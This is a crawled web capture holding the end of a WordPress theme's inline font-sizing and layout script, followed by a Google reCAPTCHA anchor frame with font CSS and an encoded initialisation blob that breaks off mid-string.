$el.parent().hasClass("element-with-custom-line-height")){el.style.setProperty( 'line-height', ( fontSize * ratio)+ 'px', 'important'); } else {if( lineheight < fontSize){el.style.setProperty( 'line-height', fontSize + 'px', 'important');}}}};return this.each(function(){var that = this;$(window).utresize(function(){changes(that);});changes(this);});};if( $('.site-logo h1', '#header-section').length){var text_logo_original_font_size = $('.site-logo h1', '#header-section').css("font-size");if( text_logo_original_font_size){var text_logo_max_font = text_logo_original_font_size.replace('px','');$('.site-logo h1', '#header-section').flowtype({maxFont: text_logo_max_font,fontRatio : $('.site-logo h1', '#header-section').text().length / 2,minFont: 10});}}if( $('.hero-description', '#ut-hero').length){var hero_dt_original_font_size = $('.hero-description', '#ut-hero').css("font-size"),hero_dt_original_line_height = $('.hero-description', '#ut-hero').css("line-height");if( hero_dt_original_font_size){var hero_dt_max_font = hero_dt_original_font_size.replace('px','');$('.hero-description', '#ut-hero:not(.slider)').flowtype({maxFont: hero_dt_max_font,fontRatio : 24,minFont: 10,});}}if( $('.hero-title', '#ut-hero').length){var hero_title_original_font_size = $('.hero-title', '#ut-hero').css("font-size"),hero_title_original_line_height = $('.hero-title', '#ut-hero').css("line-height");if( hero_title_original_font_size){var hero_title_max_font = hero_title_original_font_size.replace('px','');$('.hero-title', '#ut-hero:not(.slider)').flowtype({maxFont: hero_title_max_font,dynamicFontRatio : true,minFont: 40,lineHeight : hero_title_original_line_height});}}if( $('.hero-description-bottom', '#ut-hero').length){var hero_db_original_font_size = $('.hero-description-bottom', '#ut-hero').css("font-size"),hero_db_original_line_height = $('.hero-description-bottom', '#ut-hero').css("line-height");if( hero_db_original_font_size){var hero_db_max_font = hero_db_original_font_size.replace('px','');$('.hero-description-bottom', '#ut-hero:not(.slider)').flowtype({maxFont: hero_db_max_font,fontRatio : 24,minFont: 12,});}}$(".page-title, .parallax-title, .section-title").each( function(){var title_original_font_size = $(this).css("font-size"),title_original_line_height = $(this).css("line-height");if( title_original_font_size){$(this).data("maxfont", title_original_font_size.replace('px',''));$(this).data("lineheight", title_original_line_height);var font_ratio = $(this).data("maxfont")<= 140 ? 8 : 4;$(this).flowtype({maxFont: $(this).data("maxfont"),fontRatio : font_ratio,minFont: 30,lineHeight : $(this).data("lineheight"),});}});$("#ut-overlay-nav ul > li").each( function(){var overlay_font_size = $(this).css("font-size");if( overlay_font_size){$(this).data("maxfont", overlay_font_size.replace('px',''));$(this).flowtype({maxFont: $(this).data("maxfont"),fontRatio : 8,minFont: 25});}});$('.vc_section > .vc_row').each(function(){var $this = $(this);if( $this.parent().children('.vc_row').first().is(this)){if( $this.hasClass("vc_row-has-fill")){$this.parent().addClass("ut-first-row-has-fill");}$this.addClass('ut-first-row');} if( $this.parent().children('.vc_row').last().is(this)){if( $this.hasClass("vc_row-has-fill")){$this.parent().addClass("ut-last-row-has-fill");}$this.addClass('ut-last-row');} });$('.vc_section').each(function(){var $this = $(this);if( $this.is(':first-of-type')){$this.addClass('ut-first-section');}if( $this.is(':last-of-type')){$this.addClass('ut-last-section');}if( $this.hasClass('vc_section-has-no-fill')&& !$this.hasClass('ut-last-row-has-fill')&& $this.next('.vc_row-full-width').next('.vc_section').hasClass('vc_section-has-no-fill')&& !$this.next('.vc_row-full-width').next('.vc_section').hasClass('ut-first-row-has-fill')){$this.addClass("vc_section-remove-padding-bottom");}});var hero_inner = $(".hero-inner");var scroll_down = $(".hero-down-arrow");$(window).on("scroll", function(){var st = $(this).scrollTop();hero_inner.css({"opacity" : 1 - st/($(window).height()/4*3)});scroll_down.css({"opacity" : 1 - st/($(window).height()/4*3)});});window.matchMedia||(window.matchMedia=function(){var c=window.styleMedia || window.media;if(!c){var a=document.createElement("style"),d=document.getElementsByTagName("script")[0],e=null;a.type="text/css";a.id="matchmediajs-test";d.parentNode.insertBefore(a,d);e="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle;c={matchMedium:function(b){b="@media "+b+"{ #matchmediajs-test { width: 1px; } }";a.styleSheet?a.styleSheet.cssText=b:a.textContent=b;return"1px"===e.width}}}return function(a){return{matches:c.matchMedium(a|| "all"),media:a||"all"}}}());var modern_media_query = window.matchMedia( "screen and (-webkit-min-device-pixel-ratio:2)");})(jQuery);(function($){"use strict";$(document).ready(function(){ var brooklyn_scroll_offset = $("#header-section").outerHeight();if( $("#wpadminbar").length){brooklyn_scroll_offset = brooklyn_scroll_offset + $("#wpadminbar").height(); }$(".hero-holder", "#ut-hero").addClass("ut-hero-ready");$(".hero-down-arrow-wrap", "#ut-hero").addClass("ut-hero-ready");$(".hero-down-arrow-wrap", ".ut-custom-hero").addClass("ut-hero-ready");$(".ut-lightbox").lightGallery({selector: "this",hash: false});});})(jQuery); 
		
				     
     /* ]]> */
    </script>    
    
    
    </body>
    
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-16 17:55:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&co=aHR0cDovL3d3dy5wbGFuZXRmcGwuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lifhckuamqcc
body_size: 48429
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KoA3lS9SvRLSE_BMc9EsDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KoA3lS9SvRLSE_BMc9EsDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KoA3lS9SvRLSE_BMc9EsDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cMKJw40gw5V3IAEXJ2ZLw6HCjcO1SH9pB8O6w7bCssOywq5cwofDolBLFcKow5JtBQTCvMK/w7vDm3vDtC3DncKIw55BQRNUw7EGw6PDmcK4w4lVwq/Djz41wq/CgMOOKmFdwo1nw5Upw6QmwqwvNMOhw61eRWAaC1bCv0QaAVcCwrrCkk9zCF7DjyXDtcK7DMONZUjCi19LKsKnwoPClS8ew5HCvjHCvsOPacKjPHQZR8KGwr4/w6IVUsOMQ8OmGDjDr8KXeVI3wpDCkWJMPMOiw4zCm8Odw7/DhMK0w7pkw6QMwrBxw7d0w4LCiHBwwqJJMhjCv8OTXsOowplgw4XDqDZLw7tfw6nDg1rDrTTCisK5wotUB8OfJsKfPAjCtMKaZcKKw6F